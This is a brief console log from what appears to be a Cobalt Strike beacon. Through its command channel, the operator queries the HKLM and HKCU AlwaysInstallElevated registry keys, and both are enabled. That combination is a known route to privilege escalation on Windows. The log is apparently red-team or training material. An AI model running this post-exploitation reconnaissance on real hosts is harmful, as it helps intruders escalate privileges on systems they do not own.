 beacon> shell reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
[*] Tasked beacon to run: reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
[+] host called home, sent: 116 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
beacon> shell reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
[*] Tasked beacon to run: reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
[+] host called home, sent: 116 bytes
[+] received output:
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1